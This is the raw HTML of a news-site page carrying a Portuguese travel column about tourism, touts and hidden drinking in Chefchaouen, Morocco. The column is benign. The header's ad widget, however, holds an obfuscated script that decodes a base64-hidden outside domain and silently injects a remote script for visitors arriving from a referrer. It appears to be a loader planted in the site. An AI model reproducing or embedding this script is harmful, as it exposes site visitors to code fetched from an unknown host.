

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/costa-da-memoria-11/
body_size: 12886
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Costa da Memória &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Costa da Memória Comments Feed" href="https://www.oclarim.com.mo/todas/costa-da-memoria-11/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/3583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/costa-da-memoria-11/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=3583' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcosta-da-memoria-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcosta-da-memoria-11%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Costa da Memória"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/costa-da-memoria-11/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Os mundos da almedina
Quem passeasse pelas ruas de Chefchouen, de nada de anormal se aperceberia, tão-só a transformação de uma parte considerável da cidade em montra para turistas, com os constantes apelos dos comerciantes para beber chá, apreciar os tapetes ou visitar as denominadas “cooperativas"/>
  <meta property="article:published_time" content="2015-07-17T14:08:19+08:00"/>
  <meta property="article:modified_time" content="2015-07-16T19:56:55+08:00" />
  <meta property="og:updated_time" content="2015-07-16T19:56:55+08:00" />
  <meta property="article:section" content="Cultura"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Costa da Memória"/>
  <meta itemprop="headline" content="Costa da Memória"/>
  <meta itemprop="description" content="Os mundos da almedina
Quem passeasse pelas ruas de Chefchouen, de nada de anormal se aperceberia, tão-só a transformação de uma parte considerável da cidade em montra para turistas, com os constantes apelos dos comerciantes para beber chá, apreciar os tapetes ou visitar as denominadas “cooperativas"/>
  <meta itemprop="datePublished" content="2015-07-17"/>
  <meta itemprop="dateModified" content="2015-07-16T19:56:55+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Costa da Memória"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/costa-da-memoria-11/"/>
  <meta name="twitter:description" content="Os mundos da almedina
Quem passeasse pelas ruas de Chefchouen, de nada de anormal se aperceberia, tão-só a transformação de uma parte considerável da cidade em montra para turistas, com os constantes apelos dos comerciantes para beber chá, apreciar os tapetes ou visitar as denominadas “cooperativas"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-3583 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Costa da Memória</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3583" class="post-3583 post type-post status-publish format-standard hentry category-cultura category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Costa da Memória</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/costa-da-memoria-11/" rel="bookmark"><time class="entry-date published" datetime="2015-07-17T14:08:19+08:00">July 17, 2015</time><time class="updated" datetime="2015-07-16T19:56:55+08:00">July 16, 2015</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cultura/" rel="category tag">Cultura</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Os mundos da almedina</h3>
<p>Quem passeasse pelas ruas de Chefchouen, de nada de anormal se aperceberia, tão-só a transformação de uma parte considerável da cidade em montra para turistas, com os constantes apelos dos comerciantes para beber chá, apreciar os tapetes ou visitar as denominadas “cooperativas artesanais”. Era bastante óbvio que os habitantes estavam cansados de ver turistas a deambular com a máquina fotográfica a tiracolo, mas nem por isso deixavam de ser atenciosos e simpáticos. De vez em quando, avistava-se o ocasional estrangeiro saindo de uma casa que notoriamente lhe pertencia, ou apresentando-se como dono de uma das dezenas de pensões ali existentes. Muitos deles eram espanhóis e franceses, mas também os havia italianos, alemães e ingleses… E portugueses?<span id="more-3583"></span></p>
<p>«<em>– Só conheço um. Comprou um terreno na montanha para montar uma pensão destinada a quem faz caminhadas no Rife</em>», afirmou Abij.</p>
<p>A maioria dos portugueses que demandavam Chefchouen pertencia a uma faixa etária jovem, atraída pelo perfume do “kif” (pólen da cannabis), ali fumado abertamente. «<em>– Se quiser ver como se faz, pode fotografar, mas deve pagar</em>», fizera questão de me informar Abij, revelando, por fim, o seu principal intuito. Mas também havia grupos de excursionistas portugueses da terceira idade, originários da província. Em dois dias de estada cruzei-me com dois deles. Da passagem dos primeiros, ficaram frases como “tudo fixe”, “fixe radical”, “batatas fritas”, que os berberes depressa integraram no seu vocabulário de empata turistas, havendo quem se saísse com o patético pregão publicitário da TV Cabo: “Há coisas fantásticas não há?”, certamente resultado dos canais televisivos portugueses ali sintonizados sem necessidade de recorrer à antena parabólica. À corriqueira pergunta “de onde és?”, os locais tinham acrescentado “Lisboa? Porto? Cascais?”, para concluírem, feitas as apresentações e seladas as amizades eternas, que “o português é irmão de berbere”.</p>
<p>Movido pela força das circunstâncias, pois, para todos os efeitos, acompanhava Isabel e Hassan, embarquei no rodopio de uma suposta amizade, aceitando as sucessivas chávenas de chá na pequena loja do Ali, amigo de Hassan, berbere como ele, rodeado por peças de artesanato de couro, tapetes, minerais, fósseis e uma vistosa sanita feita de uma espécie de mármore com fósseis embutidos. Ali insistiu para que ficasse alojado em sua casa, pois, como dizia, «<em>amigo de Isabel meu amigo é</em>». Pois, pois. Era óbvio que queria algo. Depois logo veria qual a moeda de troca a desembolsar, mal Ali e companheiros de comércio descobrissem que não viera propriamente para fazer compras.</p>
<p>No tempo dos espanhóis havia em Chefchouen “bodegas” por todo o lado, mas agora o vinho e demais bebidas alcoólicas eram servidos às escondidas. Um dos latíbulos parecia ser a casa do Ali, que se viria a revelar, tal como eu desconfiara, um interesseiro de primeira apanha. Cobrou vinte euros por cabeça – «<em>preço especial para amigos</em>», como dizia – por um lugar num sofá, ou no chão, em cima de umas mantas. Enfim, o verdadeiro acampamento. Pobre da Isabel, que acabaria por pagar essa e outras “hospitalidades”, enquanto os compinchas de Hassan se entretinham a embebedar-se, recordando, um deles, uma façanha recente.</p>
<p>«<em>– Ontem, na companhia do chefe da polícia, bebemos sessenta cervejas cada um</em>».</p>
<p>Muito credível a gabarolice. Prova disso, o ar que se lhe deu à garrafa de Vinho do Porto destinada à família do Hassan, cortesia da Isabel.</p>
<p>No dia seguinte, arranjei uma desculpa para reservar quarto na pequena Pensão Arazhem, não muito longe da casa de Ali, onde voltei a ter a minha tão querida independência (isto é, um quarto e uma porta para trancar), um belo terraço com estendal de roupa a secar, um cágado de estimação e a amizade de um francês rastafari que repartia o seu tempo entre Marselha e Bamako, no Mali, onde fazia documentários. Ficou o convite para uma visita, «<em>um dia destes</em>».</p>
<p>Era óbvio que a hospitalidade genuína há muito deixara de se aplicar por aquelas bandas. Mesmo assim, insisti em perder-me nos meandros daquela cidade de esplanadas e cafés na praça e vendedores ambulantes de fruta (sem dúvida biológica) e de umas deliciosas tacinhas de grão-de-bico com cominhos, ou então de caracóis que se comem com ajuda de alfinetes de bebé, ambos a um “dirham” cada, pois, nestas coisas da viagem, adoro provar os petiscos feitos na rua, resistindo com toda a estoicidade aos apelos agressivos dos vendedores de tapetes e às suas conversas de venha-lá-beber-um-chá, num mundo de inspiração muçulmana, ali encarnado em, pelo menos, uma vintena de mesquitas e santuários, sendo o templo principal de cor verde. Vejam lá a ironia: uma mesquita verde numa cidade predominantemente azul.</p>
<p>À semelhança das urbes islâmicas, também em Chefchouen existe uma clara diferença entre o mundo da almedina e o mundo extra-almedina, do qual faz parte a Ponte de Ler Wara, a dois quilómetros do centro, alegadamente de origem portuguesa. Isso me garantiu o velho Ibrahim, proprietário da Pensão Arazhem.</p>
<p style="text-align: right;"><strong>Joaquim Magalhães de Castro</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/costa-da-memoria-11/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Costa da Memória" data-url="https://www.oclarim.com.mo/todas/costa-da-memoria-11/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/costa-da-memoria-11/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/familia-e-fe-7/" rel="prev">Família e Fé</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/a-tragedia-grega-ultimo-acto-adiado/" rel="next">A tragédia grega – último acto (adiado)</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
								<img width="700" height="366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="aligncenter wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 18, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="aligncenter wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 17, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
								<img width="700" height="911" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="aligncenter wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/costa-da-memoria-11/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
